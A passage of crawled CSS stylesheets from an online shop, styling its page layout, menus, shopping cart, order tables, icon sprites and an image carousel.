	display: block;
}
.ct-u-display-tablex {
	display: table;
	width: 100%;
	height: 350px;
}
.ct-u-display-tablex > .inner {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
}
.ct-header h1.big {
	font-size: 6.7rem;
	line-height: 1;
	color: #fff;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	padding-top: 50px;
}
.ct-header p {
	font-size: 2.3rem;
	line-height: 1.1;
	margin: 30px 0 40px;
	color: #fff;
}
.btn {
	text-transform: uppercase;
    font-weight: bold;
    padding: 15px 26px;
    padding: 1.5rem 2.6rem;
    color: #fff;
    border-radius: 0;
    border: none;
    font-size: 22px;
    font-size: 2.2rem;
}
* {
outline: none !important;
}
.btn:hover,
.btn:focus,
.btn:active {
	color: #fff;
}
.btn-transparent {
	background-color: transparent;
	border: 3px solid #fff;
}
.ct-slick .slick-track,
.ct-slick .slick-list,
.ct-slick .item,
.ct-slick .slick-item {
	min-height: inherit;
}
.ct-slick .item {
	background-size: cover;
}
.slick-list {
	height: 600px;
}

/* Transitions */
.activate {
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=1 * 100);
	filter: alpha(opacity=1 * 100);
}
.animated {
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	opacity: 0;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0 * 100);
	filter: alpha(opacity=0 * 100);
}

--- FILE ---
content_type: text/css
request_url: https://plantiashop.com/styles/style.css
body_size: 4051
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	
}
body {
	line-height: 1;
}
.rek_right {
	position:fixed;
	width:120px;
	float:right;
	right:0;
	top:0;
}
.rek_left {
	position:fixed;
	width:120px;
	float:left;
	top:0;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

/* remember to define focus styles! */
:focus {
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

.SimpleTip{
    position:relative;
    color:blue;
	cursor:pointer;
}
.SimpleTip div{
    /* hide tool tip box */
    display: none; 
}

/* -- Image Tip --*/    
    .imageTipHover{
        position:relative;
        color:#069; 
        z-index:5000;
    }
    /* style the tool tip */
    .imageTipHover div{ 
        /* you can change anything in the styling attributes below */
        font-size: 12px; 
        font-weight: normal;         
        padding:2px; 
        background-color:#333; 
        color:#fff;
        position:absolute; 
        display:block; 
        width:auto;
		height:185px;
        left:0px; /* correct positioning*/
        top: auto; /* adjust positioning from top so that tool tip will come above the elemnt */
        text-align: left;  
        /* make it visible above the all elment, z-index decide the order of elements we show on page. 5000 is much higher value and tool tip will always come above of all elements */
        z-index:5000;
    } 

body {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.8em;
	color: #000000;
	background-color: #FFFFFF;
	background-image: url(../images/bodyBG.gif);
	background-repeat: repeat-x;
	background-position: top;
}
.left {
	float: left;
}
.right {
	float: right;
}
.clear {
	clear: both;
	height: 0px;
}

.container {
	margin: 0px auto;
	width: 996px;
	background-color: #FFFFFF;
}


/* top menu */
.top {
	padding: 10px 10px 0 10px;
	height: 56px;
}
.topmenu {
	float: left;
	margin-left: 20px;
	background-image: url(../images/topmenu_center.gif);
	background-repeat: repeat-x;
	width: 773px;
}
.topmenu1 {
	background-image: url(../images/topmenu_bg.gif);
	background-repeat: repeat-x;
	width: 773px;
	height:28px;
	border-bottom:1px solid #D5D3CF;
	line-height:28px;
}
.top_links {
	line-height: 25px;
	color: #343434;
	text-align: right;
	padding-top: 3px;
}
.top_links2 {
	line-height: 22px;
	color: #343434;
	text-align: right;
}
.top_links img, .top_links2 img {
	vertical-align: middle;
}
.top_links a, .top_links2 a {
	color: #0D74A2;
	text-decoration: none;
}
.top_links a:hover, .top_links2 a:hover {
	color: #343434;
}
.top_links li, .top_links2 li {
	display: inline;
	margin-right:10px;
}
.top_links li.last, .top_links2 li.last {
	display: inline;
	margin-right:0px;
}
.topmenu2 {
	background-image: url(../images/topmenu_bg2.gif);
	background-repeat: repeat-x;
	width: 733px;
	height:22px;
	border-top:1px solid #FFFFFF;
	line-height:22px;
	padding: 0px 20px;
}
.top_phone {
	color: #90B913;
	font-size:1.1em;
	float: left;
}
.tm {
	background-image: url(../images/topmenu_bg2.gif);
	background-repeat: repeat-x;
	height:19px;
	border-top:1px solid #FFFFFF;
	width: 733px;
	line-height:19px;
	padding: 0px 20px;
}


/* left side */
.leftside {
	padding: 10px;
	width: 183px;
	float: left;
}
.mainmenu {
	background-repeat: repeat-y;
	width: 183px;
	background-image: url(../images/menu_middel.gif);
}
.menuTitle h1, .menuTitle h2{ 
	font-size: 1.1em;
	line-height: 20px;
	font-weight: bold;
	color: #FFFFFF;
	text-align: left;
	background-image: url(../images/menu_top.gif);
	background-repeat: no-repeat;
	padding: 0 15px 20px 10px;
}
.menu_subtitle {
	color: #455964;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #D5D3CF;
	padding: 4px 6px;
	font-weight: bold;
	font-size: 1em;
	margin: 0 1px 0 5px;
}
.menu_link {
	color: #455964;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #D5D3CF;
	margin: 0 1px 0 5px;
}
.menu_link a{
	padding: 4px 6px;
	color: #006480;
	display: block;
	width: 165px;
	text-decoration: none;
}
.menu_link a:hover{
	background-color: #f5f5f5;
	color: #343434;
}
.menu_bottom {
	
}
.helpCenter {
	background-color: #CEE8F0;
	background-image: url(../images/menu_center.gif);
	background-repeat: repeat-x;
	background-position: top;
	width: 183px;
}
.chat {
	color: #455964;
	padding: 2px;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #D5D3CF;
	margin: 0 1px 0 5px;
}
.chat a{
	color: #006480;
	text-decoration: none;
}
.chat a:hover{
	color: #343434;
}
.chat_bottom {
	background-image: url(../images/botmenu_center.gif);
	background-repeat: repeat-x;
	height:20px;
	border-top: 1px solid #EBF8FC;
}
.tools {
	background-color: #CEE8F0;
	background-image: url(../images/menu_center.gif);
	background-repeat: repeat-x;
	background-position: top;
	width: 183px;
}


/* center */
.center {
	padding: 10px;
	float: left;
	width: 773px;
}

.box {
	float: left;
	width: 580px;
	line-height:1.3em;
	/*text-align:justify;*/
	margin-bottom:15px;
}
.box a:hover {
	color: #343434;
}
.boxPict {
	margin: 4px 14px 0px 0px;
}

.box_bl {
	padding: 0px 15px 15px;
}
.box_bl h1 {
	color: #0083A9;
	font-size: 1.4em;
	font-weight:bold;
}
.box_bl a {
	color: #0083A9;
	text-decoration: underline;
}
.box_grn {
	padding: 0px 15px 15px;
}
.box_grn h1 {
	color: #8CBB04;
	font-size: 1.4em;
	font-weight:bold;
}
.box_grn a {
	color: #8CBB04;
	text-decoration: underline;
}
.box_orng {
	padding: 0px 15px 15px;
}
.box_orng h1 {
	color: #E3AD1C;
	font-size: 1.4em;
	font-weight:bold;
}
.box_orng a {
	color: #E3AD1C;
	text-decoration: underline;
}
.box_prpl {
	padding: 0px 15px 15px;
}
.box_prpl h1 {
	color: #822576;
	font-size: 1.4em;
	font-weight:bold;
}
.box_prpl a {
	color: #822576;
	text-decoration: underline;
}
.box_pnk {
	padding: 0px 15px 15px;
}
.box_pnk h1 {
	color: #EA4679;
	font-size: 1.4em;
	font-weight:bold;
}
.box_pnk a {
	color: #EA4679;
	text-decoration: underline;
}
.box_red {
	padding: 0px 15px 15px;
}
.box_red h1 {
	color: #cd3a34;
	font-size: 1.4em;
	font-weight:bold;
}
.box_red a {
	color: #cd3a34;
	text-decoration: underline;
}
.box_more {
	padding: 10px 15px 0px;
	clear: both;
}
.first {
	padding: 0px 15px;
	clear: both;
}
.box_more h1 {
	color: #6BA5B7;
	font-size: 1.1em;
	font-weight:bold;
}
.box_more h1 a{
	color: #6BA5B7;
	text-decoration:none;
}
.box_more h1 a:hover{
	color: #6BA5B7;
}
.box_more a {
	color: #0083A9;
	text-decoration: underline;
}
.article_tbl {
	width:100%;
	margin-bottom:4px;
}
.article_tbl_odd {
	background-color:#F3F3F3;
}
.article_tbl td{
	padding:0px 4px 4px;
	vertical-align:top;
}
.box_wide {
	float: left;
	width: 773px;
	line-height:1.3em;
	text-align:justify;
	margin-bottom:15px;
}
.box_wide a:hover {
	color: #343434;
}

/* styles for the articles pages */
.text {
	padding: 0px 15px;
}
.text h1 {
	color: #0083A9;
	font-size: 1.4em;
	font-weight:bold;
	margin-bottom: 1em;
	line-height: 1.1em;
}
.text h2 {
	color: #0083A9;
	font-size: 1.1em;
	font-weight:bold;
}
.text .summary {
	font-weight:bold;
	color: #6BA5B7;
	font-size: 1.1em;
	margin-bottom: 1em;
}
.text p {
	margin-bottom: 1em;
}
.text ul {
	margin-left: 15px;
	margin-bottom: 1em;
}
.text ul li {
	list-style-type:disc;
}
.text ol {
	margin-left: 25px;
	margin-bottom: 1em;
}
.text ol li {
	list-style-type: decimal;
}
.text a {
	color: #0083A9;
	text-decoration: underline;
}
.textPict {
	float:left;
	margin: 0.3em 15px 1em 0px;
	border: 1px solid #6BA5B7;
}

/* style for the categories at the top of 'all articles' pages and 'all recepies' pages */
.text .tags {
	color: #94A9AB;
	font-size:0.9em;
	margin-bottom: 1em;
}
.text .tags h2{
	font-weight:bold;
	color: #94A9AB;
	font-size: 1.3em;
}
.text .tags a{
	color: #94A9AB;
}
.text .tags a:hover{
	color: #343434;
}
.text .tags a.tag_active{
	color: #59AFC8;
}
.text .tags a.tag_active:hover{
	color: #343434;
}

/* styles for paging at the 'all articles' pages and 'all recepies' pages */
.paging {
	text-align: center;
	margin: auto;
	padding: 10px 10px 0px;
}
.paging_tbl {
	margin: auto;
}
.paging a {
	color: #0D74A2;
	text-decoration: none;
}
.paging a:hover {
	color: #343434;
}
.paging li {
	display: block;
	margin: 1px;
	line-height: 22px;
	background-image: url(../images/paging_bg.gif);
	text-align: center;
	height: 22px;
	width: 22px;
	float: left;
}
.paging_active {
	color: #343434;
	font-weight:bold;
}

/* Right Side */
.right_side {
	float: right;
	width: 177px;
}
.textAd {
	background-image: url(../images/textAd_middel.gif);
	background-repeat: repeat-y;
}
.ad {
	padding: 0px 10px;
	line-height:1.2em;
	font-size: 0.9em;
}
.ad h2{
	color: #38B6DB;
	font-size:1.2em;
	font-weight:bold;
	margin-bottom: 2px;
	background-color: #FFFFFF;
	line-height: 1.3em;
}
.ad h2 a{
	color: #0083A9;
}
.ad a{
	color: #006480;
	text-decoration:underline;
	background-color: #FFFFFF;
	display: block;
	margin-bottom: 7px;
}
.ad a:hover{
	color: #343434;
}
.ad b, .ad br, .ad p{
	background-color: #FFFFFF;
}
.cloud {
	padding: 0px 10px;
	line-height:1.3em;
	font-size: 0.9em;
}
.cloud h2{
	color: #38B6DB;
	font-size:1.3em;
	font-weight:bold;
	margin-bottom: 2px;
	background-color: #FFFFFF;
}
.cloud h2 a{
	color: #0083A9;
}
.cloud a{
	color: #006480;
	text-decoration:none;
	background-color: #FFFFFF;
	display: inline;
}
.cloud a:hover{
	color: #343434;
	text-decoration: underline;
}
.cloud b, .cloud br, .cloud p{
	background-color: #FFFFFF;
}

/* footer */
.footer {
	clear: both;
}
.footerLogos {
	width: 996px;
	border-bottom: 1px solid #C0BCB3;
}
.footerTopCenter {
	/*line-height: 52px;*/
	background-image: url(../images/footermenu_bg.gif);
	background-repeat: repeat-x;
	text-align: center;
	padding-top: 3px;
}
.footerTopCenter img {
	vertical-align: middle;
	margin-left: 5px;
}
.footerMenu {
	background-image: url(../images/footer-bottom.gif);
	background-repeat: repeat-x;
	text-align: center;
	width: 996px;
	line-height: 30px;
	color: #343434;
}
.footerMenu img {
	vertical-align: middle;
}
.footerMenu a {
	color: #0D74A2;
	text-decoration: none;
}
.footerMenu a:hover {
	color: #343434;
}
.footerMenu li {
	display: inline;
	margin-right:5px;
}
table.siteMap_pl {
	border-collapse: separate;
	background-color: #E4F0F3;
	margin: 0 auto;
	width: 976px;
}
table.siteMap_pl td{
	width: 20%;
	vertical-align:top;
}
table.siteMap {
	background-color: #E4F0F3;
	width: 100%;
}
.siteMap_div {
	background-color: #E4F0F3;
	border-left:1px solid #DADADA;
	border-right:1px solid #DADADA;
}
.siteMap th {
	background-color: #B7DBE8;
	border: 1px solid #E2F1F6;
	padding:1px;
	width: 20%;
	color: #3A4347;
}
.siteMap td {
	padding: 10px;
	color:#3A4347;
	text-align: left;
	font-size: 0.9em;
}
.siteMap td b{
	display: block;
	margin-bottom: 5px;
}
.siteMap td a{
	color: #006480;
	text-decoration:none;
	display: block;
	margin-bottom: 5px;
}
.siteMap td a:hover{
	color: #343434;
}

/* my cart */
.order_item {
	background-color: #DFE5E7;
	margin-bottom: 5px;
	line-height: 15px;
}
.order_more {
	padding: 0 15px;
	background-color: #DFE5E7;
}
.order_more_top {
	background-color: #DFE5E7;
	height: 15px;
}
.cart_form {
	width: 100px;
	float: left;
}
.cart_table {
	width: 100%;
}
.cart_table th{
	padding: 3px;
	background-color: #0083A9;
	text-align: left;
	font-weight: bold;
	color: #ffffff;
	border-right: 1px solid #ffffff;
}
.cart_table td{
	padding: 3px;
	border-bottom: 1px solid #0083A9;
	border-right: 1px solid #DFE5E7;
}
.cart_table td.price {
	text-align: right;
	width: 80px;
}
.cart_table td.odd {
	background-color:#eeeeee;
}
.cart_total {
	float: right;
}
.cart_total td.total{
	padding: 3px;
	background-color: #DFE5E7;
	text-align: left;
	font-weight: bold;
	border-right: 1px solid #DFE5E7;
}
.cart_total td{
	padding: 3px;
	border-bottom: 1px solid #0083A9;
	border-right: 1px solid #DFE5E7;
}
.cart_total td.price {
	text-align: right;
	width: 80px;
}


.FAQ_list {
	text-align: left;
}
.FAQ_list ul{
	color:#38B6DB;
	list-style-type: square;
}
.FAQ_list li{
	padding-bottom: 8px;
	line-height: 1em;
}
.FAQ_list p {
	margin-bottom: 8px;
}
.FAQ_list td {
	background-color:#F3F5F5;
	padding:2px 10px;
}
.messageTable td{
	padding:4px 0px;
	vertical-align: top;
}
.messageTable input, .messageTable textarea, .messageTable select{
	width: 240px;
}
.order_table {width:100%; table-layout:fixed;}
.order_vr2 {
	text-align:center;
	margin: 4px 8px;
	background-image:url(../images/order_images/grad_bg.gif);
	background-repeat:repeat-x;
	background-position:bottom;
	border-bottom-left-radius:30px;
	border-bottom-right-radius:30px;
}
.order_vr_content {
	margin:0px;
}
.order_vr_list {
	text-align: left;
}
.order_vr_list ul{
	margin-left:20px;
}
.order_vr_price {
	font-family: "Century Gothic", sans-serif;
	font-size: 20px;
	color: #FFFFFF;
}

.order_tbl {
	border-collapse:separate;
	width:100%;
	border: 1px solid #F4F4F4;
}
.order_tbl th{
	vertical-align:middle;
	padding:2px;
	border-top: 1px solid #FFFFFF;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
	border-left: 1px solid #FFFFFF;
	color: #FFFFFF;
}
.order_tbl th.lipophile_th{
	background-color: #822576;
}
.order_tbl th.plantia_th{
	background-color: #77A611;
}
.order_tbl th.combo_th{
	background-color: #38B6DB;
}
.order_tbl th.combo_thmax{
	background-color: #cd3a34;
}
.order_tbl th.max_th{
	background-color: #cd3a34;
}
.order_tbl td {
	vertical-align:middle;
	padding:2px;
	border-top: 1px solid #F4F4F4;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
	border-left: 1px solid #F4F4F4;
	background-color: #F4F4F4;
	background-color: #FFFFFF;
}

.calculate td{
	vertical-align: top;
	padding: 4px 0px;
}
.bmi td{
	border: 2px solid #ffffff;
	color: #FFFFFF;
	text-align: center;
	width:25%;
	height: 4px;
	font-size: 2px;
}
.cal_tbl {
	width: 550px;
}
.cal_tbl th, .cal_tbl td{
	text-align:left;
	border: 1px solid #B7DBE8;
	padding:1px;
}
.cal_tbl th{
	background-color:#E4F0F3;
}
.cal_tbl td.odd{
	background-color:#f3f3f3;
}

.borderTable td{
	border: 2px solid #DFE5E7;
	padding: 2px;
	background-color: #F3F5F5;
}
.borderTable td.active{
	background-color: #B7DBE8;
	color: #0083A9;
}



/* center */
.center {
	padding: 10px;
	float: left;
	width: 773px;
}
/*
.box {
	float: left;
	width: 580px;
	line-height:1.3em;
	text-align:justify;
	margin-bottom:15px;
}
*/
.box a:hover {
	color: #343434;
}
.boxPict {
	margin: 4px 14px 0px 0px;
}

.box_bl {
	padding: 0px 15px 15px;
}
.box_bl h1 {
	color: #0083A9;
	font-size: 1.4em;
	font-weight:bold;
}
.box_bl a {
	color: #0083A9;
	text-decoration: underline;
}
.box_grn {
	padding: 0px 15px 15px;
}
.box_grn h1 {
	color: #8CBB04;
	font-size: 1.4em;
	font-weight:bold;
}
.box_grn a {
	color: #8CBB04;
	text-decoration: underline;
}
.box_orng {
	padding: 0px 15px 15px;
}
.box_orng h1 {
	color: #E3AD1C;
	font-size: 1.4em;
	font-weight:bold;
}
.box_orng a {
	color: #E3AD1C;
	text-decoration: underline;
}
.box_prpl {
	padding: 0px 15px 15px;
}
.box_prpl h1 {
	color: #822576;
	font-size: 1.4em;
	font-weight:bold;
}
.box_prpl a {
	color: #822576;
	text-decoration: underline;
}
.box_pnk {
	padding: 0px 15px 15px;
}
.box_pnk h1 {
	color: #EA4679;
	font-size: 1.4em;
	font-weight:bold;
}
.box_pnk a {
	color: #EA4679;
	text-decoration: underline;
}
.box_more {
	padding: 10px 15px 0px;
	clear: both;
}
.first {
	padding: 0px 15px;
	clear: both;
}
.box_more h1 {
	color: #6BA5B7;
	font-size: 1.1em;
	font-weight:bold;
}
.box_more h1 a{
	color: #6BA5B7;
	text-decoration:none;
}
.box_more h1 a:hover{
	color: #6BA5B7;
}
.box_more a {
	color: #0083A9;
	text-decoration: underline;
}
.article_tbl {
	width:100%;
	margin-bottom:4px;
}
.article_tbl_odd {
	background-color:#F3F3F3;
}
.article_tbl td{
	padding:0px 4px 4px;
	vertical-align:top;
}
.box_wide {
	float: left;
	width: 773px;
	line-height:1.3em;
	text-align:justify;
	margin-bottom:15px;
}
.box_wide a:hover {
	color: #343434;
}


.myModel{
	/*display: none;*/
	width: 100%;
	height: 100%;
	z-index: 9000;
	padding: 0px;
	margin: 0px;
	/*background: transparent url(../images/menu_vr_line.gif);*/
	background-color: gray; 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
	-moz-opacity: 0.60;
	opacity:.60;
	filter: alpha(opacity=60);

	position: fixed; 
	top: 0px;
	overflow: hidden;
}

.myModelWindow {
	width:550px;
	height:370px;
	position: absolute; 
	z-index: 9001;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
	background:transparent;
	text-align:center;
	 /*this is what we want the div to look like
    when it IS showing*/


}


.sprite_icons { display:inline-block; overflow:hidden;background-image: url('../images/icons.png'); background-color: transparent; background-repeat: no-repeat; *margin:3px}
.paypal { width: 116px; height: 46px; background-position: 0px -129px; border:1px solid black;}
.ssl { width: 122px; height: 43px; background-position: 0px -86px; }
.amex { width: 57px; height: 35px; background-position: 0px -51px; }
.mastercard { width: 56px; height: 35px; background-position: -56px -16px; }
.paypal2 { width: 56px; height: 35px; background-position: 0px -16px; }
.visa { width: 56px; height: 35px; background-position: -57px -51px; }
.usuk { width: 30px; height: 16px; background-position: 0px 0px; }
.de-flag { width: 25px; height: 16px; background-position: -30px 0px; }
.fr-flag { width: 23px; height: 16px; background-position: -55px 0px; }

.sprite_graphics { display:inline-block; overflow:hidden;background-image: url('../images/graphics.png'); background-color: transparent; background-repeat: no-repeat; }
.menu_top { width: 183px; height: 40px; background-position: 0px -298px; }
.menu_bottom { width: 183px; height: 20px; background-position: 0px -278px; }
.container_left { width: 10px; height: 335px; background-position: -183px 0px; }
.container_right { width: 10px; height: 335px; background-position: -193px 0px; }
.chat_icon { width: 46px; height: 38px; background-position: 0px -240px; }
.footermenu_left { width: 20px; height: 50px; background-position: 0px -190px; }
.footermenu_right { width: 20px; height: 50px; background-position: 0px -140px; }
.topmenu_left { width: 20px; height: 28px; background-position: 0px -112px; }
.topmenu_right { width: 20px; height: 28px; background-position: 0px -84px; }
.paging_bg { width: 22px; height: 22px; background-position: 0px -62px; }
.home_active { width: 16px; height: 22px; background-position: 0px -36px; }
.home_link { width: 16px; height: 22px; background-position: 0px -14px; }
.bodyBG { width: 1px; height: 340px; background-position: -203px 0px; }
.menu_middel { width: 183px; height: 1px; background-position: 0px -1px; }
.textAd_middel { width: 177px; height: 1px; background-position: 0px 0px; }
.footer-bottom { width: 2px; height: 30px; background-position: -16px -30px; }
.footermenu_bg { width: 1px; height: 50px; background-position: -18px -2px; }
.topmenu_center { width: 1px; height: 50px; background-position: -19px -2px; }
.menu_center { width: 1px; height: 40px; background-position: -20px -22px; }
.topmenu_bg { width: 1px; height: 28px; background-position: -16px -2px; }
.menu_vr_line { width: 2px; height: 12px; background-position: 0px -2px; }
.topmenu_bg2 { width: 1px; height: 22px; background-position: -17px -2px; }
.botmenu_center { width: 1px; height: 20px; background-position: -20px -2px; }


.sprite_languages { display:inline-block; overflow:hidden;  background-image: url('../images/en/language.png'); background-color: transparent; background-repeat: no-repeat; }
.logo { width: 183px; height: 53px; background-position: 0px -138px; }
.order { width: 138px; height: 25px; background-position: 0px -113px; }
.join_big { width: 125px; height: 25px; background-position: 0px -88px; }
.send_big { width: 125px; height: 25px; background-position: 0px -63px; }
.submit_big { width: 125px; height: 25px; background-position: 0px -38px; }
.click_here { width: 96px; height: 19px; background-position: 0px -19px; }
.join { width: 96px; height: 19px; background-position: -96px -19px; }
.send { width: 96px; height: 19px; background-position: 0px 0px; }
.submit { width: 96px; height: 19px; background-position: -96px 0px; }
th.max_th {
background-color: #cd3a34;
}
.smalltext {
	font-size: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://plantiashop.com/styles/animated-slider.css
body_size: 1413
content:
.ct-u-display-tablex .inner .container {
	background-color: transparent;
}
.ct-header{
	background-repeat: no-repeat;
	position: relative;
}
.ct-header div{
	max-height:350px!important;
}
.made-in-france {
	position: absolute;
	right: 0;
	bottom: 0;
}
.ct-header .slider-inner p {
	margin: 0;
	font-size: 30px;
}
.slider-inner p .bigger {
	font-size: 42px;
}
.slider-inner p .bold {
	font-weight: bold;
}
.slider-inner.slide1 p {
	color: #38B6DB;
}
.slider-inner.slide1 {
	padding-left: 300px;
	padding-bottom: 70px;
}
.slider-inner.slide2 p {
	color: #A7C843;
}
.slider-inner.slide2 {
	padding-left: 240px;
	padding-bottom: 20px;
}
.slider-inner.slide3 p {
	color: #96388A;
}
.slider-inner.slide3 {
	padding-left: 420px;
	padding-top: 15px;
}
.slider-inner.slide4 p {
	color: #CD3A34;
}
.slider-inner.slide4 {
	padding-left: 260px;
	padding-bottom: 20px;
}

/* Slider */
.slick-slider
{
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list
{
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.slick-list:focus
{
	outline: none;
}
.slick-list.dragging
{
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track
{
	position: relative;
	top: 0;
	left: 0;
	display: block;
}
.slick-track:before,
.slick-track:after
{
	display: table;
	content: '';
}
.slick-track:after
{
	clear: both;
}
.slick-loading .slick-track
{
	visibility: hidden;
}

.slick-slide
{
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}
[dir='rtl'] .slick-slide
{
	float: right;
}
.slick-slide img
{
	display: block;
}
.slick-slide.slick-loading img
{
	display: none;
}
.slick-slide.dragging img
{
	pointer-events: none;
}
.slick-initialized .slick-slide
{
	display: block;
}
.slick-loading .slick-slide
{
	visibility: hidden;
}
.slick-vertical .slick-slide
{
	display: block;
	height: auto;
	border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
	display: none;
}
.slick-prev,
.slick-next {
	position: absolute;
	display: block;
	width: 60px;
	height: 100px;
	cursor: pointer;
	background: transparent;
	top: 50%;
	margin-top: -45px;
	font-size: 0;
	border: none;
	z-index: 2;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
	content: '';
	position: absolute;
	background: #fff;
	height: 2px;
	width: 50px;
	top: 50%;
	left: 5px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.slick-prev:before,
.slick-next:before {
	margin-top: -22px;
}
.slick-prev:after,
.slick-next:after {
	margin-top: 22px;
	margin-top: 2.2rem;
}
.slick-prev:hover:before,
.slick-next:hover:before {
	margin-top: -18px;
	margin-top: -1.8rem;
}
.slick-prev:hover:after,
.slick-next:hover:after {
	margin-top: 18px;
	margin-top: 1.8rem;
}
.slick-prev {
	left: -7px;
	left: -0.7rem;
}
.slick-prev:before {
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.slick-prev:after {
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.slick-prev:hover:before {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.slick-prev:hover:after {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.slick-next {
	right: -7px;
	right: -0.7rem;
}
.slick-next:before {
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.slick-next:after {
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.slick-next:hover:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.slick-next:hover:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ct-slick-arrows--type2 .slick-prev,
.ct-slick-arrows--type2 .slick-next {
	opacity: 0.85;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=85);
	-webkit-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}
.ct-slick-arrows--type2 .slick-prev:before,
.ct-slick-arrows--type2 .slick-next:before,
.ct-slick-arrows--type2 .slick-prev:after,
.ct-slick-arrows--type2 .slick-next:after {
	background-color: #fff;
	height: 15px;
	height: 1.5rem;
	width: 70px;
	width: 7rem;
}
.ct-slick-arrows--type2 .slick-prev:before,
.ct-slick-arrows--type2 .slick-next:before {
	margin-top: -20px;
	margin-top: -2rem;
}
.ct-slick-arrows--type2 .slick-prev:after,
.ct-slick-arrows--type2 .slick-next:after {
	margin-top: 20px;
	margin-top: 2rem;
}
.ct-slick-arrows--type2 .slick-prev:hover:before,
.ct-slick-arrows--type2 .slick-next:hover:before {
	margin-top: -20px;
	margin-top: -2rem;
}
.ct-slick-arrows--type2 .slick-prev:hover:after,
.ct-slick-arrows--type2 .slick-next:hover:after {
	margin-top: 20px;
	margin-top: 2rem;
}
.ct-slick-arrows--type2 .slick-prev:hover:active,
.ct-slick-arrows--type2 .slick-next:hover:active {
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.ct-slick-arrows--type2 .slick-prev {
	left: 10px;
	left: 1rem;
}
.ct-slick-arrows--type2 .slick-prev:before {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ct-slick-arrows--type2 .slick-prev:after {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.ct-slick-arrows--type2 .slick-prev:hover:before {
	margin-top: -27px;
	margin-top: -2.7rem;
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.ct-slick-arrows--type2 .slick-prev:hover:after {
	margin-top: 27px;
	margin-top: 2.7rem;
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.ct-slick-arrows--type2 .slick-next {
	right: 10px;
	right: 1rem;
}
.ct-slick-arrows--type2 .slick-next:before,
.ct-slick-arrows--type2 .slick-next:after {
	left: auto;
	right: 0;
}
.ct-slick-arrows--type2 .slick-next:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.ct-slick-arrows--type2 .slick-next:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ct-slick-arrows--type2 .slick-next:hover:before {
	margin-top: -27px;
	margin-top: -2.7rem;
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.ct-slick-arrows--type2 .slick-next:hover:after {
	margin-top: 27px;
